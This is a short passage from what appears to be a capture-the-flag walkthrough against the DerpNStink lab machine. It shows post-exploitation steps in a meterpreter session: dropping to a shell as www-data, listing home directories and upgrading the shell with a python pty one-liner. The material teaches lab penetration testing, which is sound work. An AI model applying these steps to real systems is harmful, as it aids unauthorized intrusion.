 meterpreter > shell Type in the shell command
Process 4192 created.
Channel 1 created.
whoami Check the current logged on user
www-data
ls List the contents
mrderp
stinky
cd stinky
/bin/sh: 3: cd: can't cd to stinky
python -c 'import pty; pty.spawn("/bin/bash")' Elevate the shell to BASH
www-data@DeRPnStiNK:/home$